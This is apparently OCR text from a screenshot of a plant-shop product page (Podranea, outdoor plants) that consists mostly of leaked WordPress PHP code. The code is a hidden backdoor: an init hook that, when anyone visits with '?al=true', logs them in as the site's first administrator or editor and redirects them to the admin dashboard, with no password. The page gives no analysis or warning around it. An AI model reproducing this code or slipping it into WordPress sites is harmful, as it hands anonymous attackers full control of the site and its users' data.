
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u))
{wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
0
Home
Outdoor Plant
Podranea